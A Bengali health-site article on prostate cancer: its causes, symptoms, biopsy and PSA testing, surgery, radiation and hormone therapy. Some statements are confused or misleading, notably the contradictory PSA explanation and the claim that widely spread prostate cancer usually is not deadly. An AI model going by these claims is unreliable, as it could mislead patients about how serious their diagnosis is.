<img data-lazyloaded="1" src="[data-uri]" width="96" height="96" data-src="https://www.healthinside.in/wp-content/uploads/2023/04/Subhashree-Roy-96x96.jpg" title="" alt="" loading="lazy" />								</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8f29c37" data-id="8f29c37" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4dd7956 elementor-widget elementor-widget-text-editor" data-id="4dd7956" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Written by</p></div></div><div class="elementor-element elementor-element-5f99593 elementor-widget elementor-widget-heading" data-id="5f99593" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.healthinside.in/author/subhashree-roy/">Subhashree Roy</a></p></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-82e9f0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82e9f0f" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e317676 elementor-hidden-tablet elementor-hidden-phone" data-id="e317676" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-55fe9cc elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-grid-1 elementor-share-buttons--color-custom elementor-widget elementor-widget-share-buttons" data-id="55fe9cc" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:80,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0}" data-widget_type="share-buttons.default"><div class="elementor-widget-container"><div class="elementor-grid"><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_facebook"
role="button"
tabindex="0"
aria-label="Share on facebook"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>							</span></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_twitter"
role="button"
tabindex="0"
aria-label="Share on twitter"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>							</span></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_linkedin"
role="button"
tabindex="0"
aria-label="Share on linkedin"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-linkedin" aria-hidden="true"></i>							</span></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_telegram"
role="button"
tabindex="0"
aria-label="Share on telegram"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-telegram" aria-hidden="true"></i>							</span></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_whatsapp"
role="button"
tabindex="0"
aria-label="Share on whatsapp"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-299ade6" data-id="299ade6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-90a7f22 elementor-widget elementor-widget-html" data-id="90a7f22" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1590535398275516"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-1590535398275516"
data-ad-slot="5410055490"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><div class="elementor-element elementor-element-46e6329 elementor-widget elementor-widget-heading" data-id="46e6329" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">প্রস্টেট ক্যানসারের কারণ,লক্ষণ ও চিকিৎসা</h1></div></div><div class="elementor-element elementor-element-1461dcd elementor-widget elementor-widget-post-info" data-id="1461dcd" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-8698497 elementor-inline-item" itemprop="datePublished">
<a href="https://www.healthinside.in/2023/05/30/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
<time>May 30, 2023</time>					</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-9810683 elementor-widget elementor-widget-theme-post-content" data-id="9810683" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><p>প্রস্টেট পুং জননতন্ত্রের অন্তর্গত একটি ছোট গ্রন্থি, যা মূত্রথলির নিচে থাকে। এটি বীর্য তৈরি ও পরিবহনে সাহায্য করে।</p><h2 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>প্রস্টেট ক্যানসার কী ?</strong></mark></h2><p>প্রস্টেট পুং জননতন্ত্রের অন্তর্গত একটি ছোট গ্রন্থি, যা মূত্রথলির নিচে থাকে। এটি বীর্য তৈরি ও পরিবহনে সাহায্য করে। এই গ্ল্যান্ড থেকে ডাই হাইড্রো<a href="https://www.healthinside.in/how-to-testosterone-increase-in-bengali/" data-type="URL" data-id="https://www.healthinside.in/how-to-testosterone-increase-in-bengali/"> টেস্টোস্টেরন</a> (DHT) নামের অ্যানড্রোজেন হরমোন ক্ষরণ হয়। এই ধরণের হরমোনের মাত্রায় হেরফের হলে মূত্রনালীতে সমস্যা হয়। এই সমস্যা বাড়তে বাড়তে ক্যানসার হওয়ার আশঙ্কা থাকে। এই অঞ্চলের ক্যানসারকে প্রস্টেট ক্যানসার বলে।</p><h3 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>প্রস্টেট ক্যানসারের কারণ</strong></mark></h3><p>প্রস্টেট ক্যানসারের কারণ জানতে গবেষণা অব্যাহত রয়েছে। এখনও পর্যন্ত এটুকু জানা গিয়েছে যে সাধারণত হরমোনের সমস্যার জন্যই এই ক্যানসার হয়। অন্যান্য কারণগুলি সম্পর্কে চিকিৎসাবিজ্ঞানীদের এখনো স্পষ্ট ধারণা হয়নি।</p><p>প্রস্টেট ক্যানসার স্পষ্ট বোঝার দিক থেকে একটি বড় অসুবিধা রয়েছে। শুধুমাত্র পুরুষদেহে এই ধরনের ক্যানসার কোনও উপসর্গ ছাড়াই ঘাপটি মেরে বসে থাকে। সাধারণত আগের থেকে কোনও লক্ষণ বোঝা যায় না। এই সমস্যা থাকলেই পুরুষটি অসুস্থ, এমন কিছু বোঝা কঠিন।&nbsp;তবে ছেলেদের বয়স ষাট-পঁয়ষট্টি পেরিয়ে যাওয়ার পরেই সাধারণত এই ক্যানসারের প্রকোপ দেখা যায়। চল্লিশের নিচে পুরুষদের&nbsp; প্রস্টেট ক্যানসার হওয়া বিরল ব্যাপার।</p><h4 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>প্রস্টেট ক্যানসারের লক্ষণ</strong></mark></h4><p>এই ধরনের ক্যানসার বিনা লক্ষণেই সৃষ্টি হয়। তাই এমনিতে বুঝে ওঠা কঠিন। তা সত্বেও কিছু লক্ষণ প্রস্টেট ক্যানসারের ইঙ্গিত দেয়। সেগুলি নিচে বর্ণনা করা হল-</p><p>১.প্রস্রাবের পথে অসুবিধা তৈরি হয়।</p><p>২. প্রস্টেট গ্ল্যান্ড অনেক বড় হয়ে যেতে পারে।</p><p>৩. প্রস্টেট ক্যানসার অন্যান্য অঙ্গেও ছড়িয়ে পড়ার আশঙ্কা থাকে। সে ক্ষেত্রে রোগ মেরুদণ্ড পর্যন্ত ছড়িয়ে পড়ে যার ফলে ব্যথা হয়। অনেক রোগী সেই ব্যথাকে গুরুত্ব দেন না। ব্যথাকে অবহেলা করার জন্য প্যারালিসিস বা পক্ষাঘাত পর্যন্ত হতে পরে।</p><p>৪. খুব কম ক্ষেত্রে প্রস্রাবের সঙ্গে রক্তপাত হয়।</p><p>এত কিছুর পরেও মনে রাখা উচিৎ যে প্রস্রাবের পথে বাধা হওয়া মানেই প্রস্টেট ক্যানসার নয়। ওই জায়গায় কোনও টিউমার হলে প্রস্রাবের পথে বাধা তৈরি হতে পারে। তার ফলে প্রস্রাব বন্ধ হয়ে যেতে পারে।&nbsp;</p><p>এই টিউমার দু’ধরনের হতে পারে। প্রথমটি হল বিনাইন বা ক্ষতিবিহীন টিউমার। দ্বিতীয় হল ম্যালিগন্যান্ট বা বিপজ্জনক টিউমার। সাধারণত হরমোনের তারতম্য থেকে বিনাইন টিউমার তৈরি হয়। কারো কারো আবার কিডনির সমস্যা থেকেও বিনাইন টিউমার তৈরি হয়।</p><p>অন্য টিউমার হল ম্যালিগন্যান্ট টিউমার। টেস্ট করে ম্যালিগন্যান্ট টিউমারের অস্তিত্ব টের পাওয়া গেলে, ক্যানসার হয়েছে বলে চিকিৎসকেরা সিদ্ধান্তে আসেন।</p><h5 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>রোগনির্ণয়</strong></mark></h5><p>এই রোগের অন্যতম প্রধান লক্ষণ হল প্রস্রাবে অসুবিধা। প্রস্রাবে বাধা সৃষ্টি হলে দেরি না করে&nbsp; ইউরোলজিস্টের কাছে যেতে হবে। তিনি রোগীকে পরীক্ষা করে আল্ট্রা সোনোগ্রাফি (ইউএসজি) করতে বলবেন। এই পরীক্ষায় প্রস্টেটের মাপ বোঝা যাবে। প্রস্টেট বড় হয়ে গেছে কিনা বোঝা যাবে। যদি দেখা যায় প্রস্টেট অস্বাভাবিক রকম বড় হয়েছে তাহলে ইউরোলজিস্ট অবশ্যই হিস্টোপ্যাথলজিক্যাল টেস্ট করানোর নির্দেশ দেবেন।</p><p>হিস্টোপ্যাথলজিক্যাল টেস্ট আসলে ইউএসজি গাইডেড বায়োপসি। এই টেস্ট চিকিৎসা বিজ্ঞানে ট্রান্স-রেক্টাল আল্ট্রাসাউন্ড স্ক্যান অ্যান্ড বায়োপ্সি (TRUS বা ট্রাশ) বলে পরিচিত। হিস্টোপ্যাথলজিক্যাল টেস্টের গোড়াতেই এই ধরনের বায়োপসি করা হয়।</p><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-id="9467" data-src="https://www.healthinside.in/wp-content/uploads/2023/05/trus.jpg" alt="" class="wp-image-9467"/></figure></figure><p>এই টেস্ট করার সময় প্রথমে রেক্টামের পিছন দিয়ে ছবি তুলে প্রস্টেটের মাপ দেখা হয়। তার পরে সেই ছবি দেখে বায়োপসি করার জন্য নির্দিষ্ট জায়গা বেছে নেওয়া হয়। এই দুটি পর্যায়ের পরের ধাপে, বেছে নেওয়া জায়গাটিতে একটি ছুঁচ পাঠানো হয়। ছুঁচটি ওই নির্দিষ্ট জায়গা থেকে টিস্যু বার করে নিয়ে আসে। পরের ধাপে প্যাথলজিক্যাল টেস্টের মাধ্যমে দেখে নেওয়া হয় ওই কোষগুলি ক্যানসারে আক্রান্ত কিনা।</p><p>এখানেই অবশ্য রোগ নির্ণয় পদ্ধতির শেষ নয়। হিস্টোপ্যাথলজিক্যাল বায়োপসিতে ক্যানসারে আক্রান্ত কোষের খোঁজ পেলেই প্রস্টেট ক্যানসার হয়েছে, নিশ্চিত করে এমন বলা যায় না। এর পরেও চিকিৎসকেরা জোরালো প্রমাণ খোঁজেন।</p><p>রোগনির্ণয় করতে সুবিধার জন্য আরও একটি টেস্ট করা হয়। এটিকে বলা হয় রক্তের প্রস্টেট স্পেসিফিক অ্যান্টিজেন (পিএসএ) টেস্ট যার মাধ্যমে রক্তে এই ধরনের অ্যান্টিজেনের খোঁজ করা হয়। এই টেস্ট করে প্রস্টেটের হরমোনের তারতম্য ধরতে পারা যায়। পিএসএ-এর ফলাফল চারের উপরে থাকলেই তীব্র সমস্যা বলে মনে করা হয়। তবে পিসএসএ চারের উপরে থাকলেই প্রস্টেট ক্যানসার হয়েছে বলে ধরে নিতে হবে এমন কিন্তু নয়। বায়োপসি &nbsp;করে ক্যানসার আক্রান্ত কোষের খোঁজ না মিললে ক্যানসারের চিকিৎসা শুরু হবে না। ক্যানসার সম্পর্কে জোরদার প্রমাণ পাওয়ার জন্য পিএসএ টেস্ট করা হয়। পিএসএ চারের উপরে থাকলে বিনাইন টিউমার ধরে চিকিৎসা শুরু হবে।</p><p>অনেকের ধারণা রেডমিট মানে পাঁঠার মাংস খেলে প্রস্টেট ক্যানসার হওয়ার আশঙ্কা বেড়ে যায়। আসলে প্রস্টেট ক্যানসার নিয়ে একাধিক গবেষণা চলেছে। কিছু গবেষণার ফলে রেডমিটের সঙ্গে প্রস্টেট ক্যানসারের সংযোগের ইঙ্গিত মিলেছে। এই সংযোগ ঠিক কী রকম, দেখে নেওয়া যাক।</p><p>আমরা জানি যে হরমোনের সমস্যা থেকে প্রস্টেট ক্যানসার দেখা দিতে পারে। অতিরিক্ত রেডমিট খেলে ফ্যাট বাড়বে আর ফ্যাট বাড়লে হরমোনের ক্ষরণও বাড়বে। সাধারণত এই জন্যই বলা হয়, রেডমিট খেলে ক্যানসারে আক্রান্ত হওয়ার আশঙ্কা বাড়ে। তবে প্রস্টেট ক্যানসারের চিকিৎসায় আজকাল খাবারের উপরে খুব একটা নিয়ন্ত্রণ জারি করা হয় না।</p><p>প্রস্টেট ক্যানসার অনেক দূর পর্যন্ত ছড়িয়ে যেতে পারে। তার ফলে অনেক সময় রোগীর প্যারালিসিস পর্যন্ত হয়ে যায়।</p><h6 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>রোগনির্ণয় ও চিকিৎসা </strong></mark></h6><p>এই রোগ নির্ণয় করার জন্য বেশ কিছু পদ্ধতির সাহায্য নেওয়া হয়।</p><p>প্রথমে ইউরোলজিস্ট নিঃসন্দেহ হয়ে যান রোগীর প্রস্টেট ক্যানসারের হয়েছে কিনা। তার পরের ধাপে দেখতে হবে রোগ কত দূর ছড়িয়েছে। নির্দিষ্ট করে শরীরের কোথায় কোথায় ক্যানসার ছড়িয়ে পড়েছে তার খোঁজ করা হবে। এই ধরণের ক্যানসার সাধারণত হাড়কেই নিশানা করে। সে জন্য সমস্ত শরীরের হাড়ের স্ক্যান করতে বলবেন চিকিৎসক। এর ফলে বোঝা যাবে ক্যানসার আর কোন কোন অঙ্গে থাবা বসিয়েছে।</p><p>ইউরোলজিস্ট পরীক্ষার পরে ক্যানসারের প্রমাণ পেলে সার্জারির কথা বলবেন। প্রথম অবস্থায় ধরা পড়লে অস্ত্রোপচার করে ফেললেই রোগ নিরাময় হয়ে যাওয়ার সম্ভাবনা থাকে। সার্জারি করা না গেলে প্রথমে একটি জায়গা নির্দিষ্ট করে টেলিথেরাপি দেওয়া হয়। তাতে কাজ না হলে ব্রাকি থেরাপি করা হয়। প্রস্টেট ক্যানসার হাড়ে ছড়িয়ে পড়লে ‘রে’ দেওয়া হয়।</p><iframe data-lazyloaded="1" src="about:blank" width="560" height="480" data-litespeed-src="https://www.youtube.com/embed/8Mn5mZQJFtk" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen=""></iframe><p>হরমোন থেরাপির মাধ্যমেও প্রস্টেট ক্যানসারের চিকিৎসা হয়। অতিরিক্ত টেস্টোস্টেরন হরমোন নিঃসরণ হলে প্রস্টেট ক্যানসার হু হু করে বেড়ে যায়। হরমোন থেরাপি করে এরকম কয়েকটি হরমোনের মাত্রা কমিয়ে দেওয়া হয়। এই থেরাপি আবার দুরকমের। একটি হল সার্জারি। আর একটি ধাপ হলো ওষুধ খাওয়া।</p><p>হরমোন থেরাপিতে যে সার্জারি করা হয় তা অন্য ধরণের। এই অস্ত্রোপচারে হরমোন থেরাপির অংশ হিসেবে সম্ভব হলে অন্ডকোষ বা <a href="https://en.wikipedia.org/wiki/Testicle" data-type="URL" data-id="https://en.wikipedia.org/wiki/Testicle">টেস্টিকেল</a> বাদ দেওয়া হয়। এই চিকিৎসাকে বলা হয় অরকিডেকটোমি। অণ্ডকোষ বাদ যাওয়ার পরে রক্তে টেস্টোস্টেরনের মাত্রা দ্রুত কমতে শুরু করে। উল্লেখ্য অরকিডেকটোমি করলে প্রস্টেট ক্যানসার সেরে যায় না। তবে এভাবে সার্জারি করা হলে এই ক্যানসার নিয়ন্ত্রণে আসে এবং উপসর্গ কম তীব্র হয়।</p><p>বাইরে থেকে হরমোনের ওষুধ দিয়ে প্রস্টেটের হরমোনের মাত্রাকে স্বাভাবিক অবস্থায় আনা হয়। তবে এখনো অবধি আমাদের দেশে এই চিকিৎসা বেশ ব্যয়সাধ্য। অনেক সময় সরকারি হাসপাতাল থেকেও এই ওষুধ দেওয়া হয়। এত কিছুর পরেও যদি ক্যানসার সেরে না যায়, তা হলে কেমোথেরাপি দিতে হয়।</p><h6 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>পার্শ্ব প্রতিক্রিয়া</strong></mark> </h6><p>অনেকেই আশঙ্কায় ভোগেন যে এত রকম পদ্ধতির সাহায্যে চিকিৎসা করলে শরীরে পার্শ্ব-প্রতিক্রিয়া হতে পারে। তবে চিকিৎসা বিজ্ঞানের উন্নতির সঙ্গে তাল মিলিয়ে এখন আর আগের মতন তীব্র পার্শ্ব প্রতিক্রিয়া হয় না।&nbsp;</p><p>ভয় নয়, চিকিৎসা বিজ্ঞানে আস্থা থাকুক। গোড়ার দিকে প্রস্টেট ক্যানসার ধরা পড়লে পুরো সেরে যায়। তবে দেরিতে ধরা পড়লেও এই রোগকে রুখে দেওয়া যায়। প্রস্টেট ক্যানসার অনেক দূর ছড়িয়ে পড়লেও সাধারণত ঘাতক রূপ ধারণ করে না। উপযুক্ত চিকিৎসা, মনের জোর ও কাছের লোকেদের সহায়তা পেলে প্রস্টেট ক্যানসার নিয়েও রোগী বছরের পর বছর বেঁচে থাকতে পারেন।</p></div></div><div class="elementor-element elementor-element-18810c2 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-share-buttons--color-custom elementor-share-buttons--align-center elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="18810c2" data-element_type="widget" data-widget_type="share-buttons.default"><div class="elementor-widget-container"><div class="elementor-grid"><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_facebook"
role="button"
tabindex="0"
aria-label="Share on facebook"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-facebook" aria-hidden="true"></i>							</span></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_twitter"
role="button"
tabindex="0"
aria-label="Share on twitter"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-twitter" aria-hidden="true"></i>							</span></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_linkedin"
role="button"
tabindex="0"
aria-label="Share on linkedin"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-linkedin" aria-hidden="true"></i>							</span></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_telegram"
role="button"
tabindex="0"
aria-label="Share on telegram"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-telegram" aria-hidden="true"></i>							</span></div></div><div class="elementor-grid-item"><div
class="elementor-share-btn elementor-share-btn_whatsapp"
role="button"
tabindex="0"
aria-label="Share on whatsapp"
>
<span class="elementor-share-btn__icon">
<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span></div></div></div></div></div><div class="elementor-element elementor-element-2b2018e elementor-widget elementor-widget-facebook-comments" data-id="2b2018e" data-element_type="widget" data-widget_type="facebook-comments.default"><div class="elementor-widget-container"><div class="elementor-facebook-widget fb-comments" data-href="https://www.healthinside.in?p=9465" data-width="100%" data-numposts="10" data-order-by="time" style="min-height: 1px"></div></div></div><div class="elementor-element elementor-element-4c23624 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="4c23624" data-element_type="widget" data-widget_type="post-navigation.default"><div class="elementor-widget-container"><div class="elementor-post-navigation"><div class="elementor-post-navigation__prev elementor-post-navigation__link">
<a href="https://www.healthinside.in/what-should-be-done-in-gas-acid-problem/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">গ্যাস-অ্যাসিডের সমস্যা হলে কী করা উচিত ?</span></span></a></div><div class="elementor-post-navigation__separator-wrapper"><div class="elementor-post-navigation__separator"></div></div><div class="elementor-post-navigation__next elementor-post-navigation__link">
<a href="https://www.healthinside.in/roulette-payouts-and-bets-explained-different-roulette-games-odds-payout/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Roulette Payouts And Bets Explained Different Roulette Games Odds Payout</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a></div></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-41bde70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41bde70" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b6f8083" data-id="b6f8083" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f570f45 elementor-widget elementor-widget-heading" data-id="f570f45" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">সাবস্ক্রাইব করুন</span></div></div><div class="elementor-element elementor-element-4ff71fc elementor-widget elementor-widget-text-editor" data-id="4ff71fc" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>স্বাস্থ্য সম্পর্কিত বিভিন্ন খবর, তথ্য এবং চিকিৎসকের মতামত আপনার মেইল বক্সে পেতে সাবস্ক্রাইব করুন.</p></div></div><div class="elementor-element elementor-element-b109200 elementor-button-align-start elementor-mobile-button-align-stretch elementor-widget elementor-widget-form" data-id="b109200" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="subscription form">
<input type="hidden" name="post_id" value="3502"/>
<input type="hidden" name="form_id" value="b109200"/>
<input type="hidden" name="referer_title" value="প্রস্টেট ক্যানসারের কারণ,লক্ষণ ও চিকিৎসা - Health Inside" /><input type="hidden" name="queried_id" value="9465"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_9af4c1f elementor-col-100 elementor-field-required">
<label for="form-field-field_9af4c1f" class="elementor-field-label elementor-screen-only">
First Name							</label>
<input size="1" type="text" name="form_fields[field_9af4c1f]" id="form-field-field_9af4c1f" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="First Name" required="required" aria-required="true"></div><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required" aria-required="true"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-md" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">সাবস্ক্রাইব</span>
</span>
</button></div></div></form></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d4a8c03" data-id="d4a8c03" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-96ff3da elementor-hidden-phone elementor-toc--minimized-on-tablet elementor-widget elementor-widget-table-of-contents" data-id="96ff3da" data-element_type="widget" data-settings="{&quot;exclude_headings_by_selector&quot;:[],&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;,&quot;h4&quot;,&quot;h5&quot;],&quot;marker_view&quot;:&quot;bullets&quot;,&quot;icon&quot;:{&quot;value&quot;:&quot;fas fa-circle&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;minimize_box&quot;:&quot;yes&quot;,&quot;minimized_on&quot;:&quot;tablet&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default"><div class="elementor-widget-container"><div class="elementor-toc__header"><h4 class="elementor-toc__header-title">
Table of Contents</h4><div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand" role="button" tabindex="0" aria-controls="elementor-toc__96ff3da" aria-expanded="true" aria-label="Open table of contents"><i aria-hidden="true" class="fas fa-chevron-down"></i></div><div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse" role="button" tabindex="0" aria-controls="elementor-toc__96ff3da" aria-expanded="true" aria-label="Close table of contents"><i aria-hidden="true" class="fas fa-chevron-up"></i></div></div><div id="elementor-toc__96ff3da" class="elementor-toc__body"><div class="elementor-toc__spinner-container">
<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i></div></div></div></div><div class="elementor-element elementor-element-452f79f elementor-widget elementor-widget-html" data-id="452f79f" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1590535398275516"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-1590535398275516"
data-ad-slot="5410055490"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><div class="elementor-element elementor-element-ecc4135 elementor-widget-mobile__width-inherit elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="ecc4135" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><div class="elementor-icon-box-title">
<a href="/blogs" >
Recent Posts						</a></div><p class="elementor-icon-box-description">
আমাদের সাম্প্রতিক পোষ্ট গুলি দেখতে ক্লিক করুন</p></div></div></div></div><div class="elementor-element elementor-element-d8ba3f9 elementor-grid-1 elementor-grid-tablet-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="d8ba3f9" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"><article class="elementor-post elementor-grid-item post-9839 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
<a class="elementor-post__thumbnail__link" href="https://www.healthinside.in/bronchitis-causes-symptoms-treatment/" tabindex="-1" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" width="300" height="162" data-src="https://www.healthinside.in/wp-content/uploads/2023/12/bronchitis-300x162.jpg" class="attachment-medium size-medium wp-image-9840" alt="bronchitis" /></div>
</a><div class="elementor-post__text"><p class="elementor-post__title">
<a href="https://www.healthinside.in/bronchitis-causes-symptoms-treatment/" >
ব্রঙ্কাইটিস: কারণ, লক্ষণ ও চিকিৎসা			</a></p><div class="elementor-post__meta-data">
<span class="elementor-post-date">
December 29, 2023		</span>
<span class="elementor-post-avatar">
No Comments		</span></div></div></article><article class="elementor-post elementor-grid-item post-9835 post type-post status-publish format-standard has-post-thumbnail hentry category-diabetes">
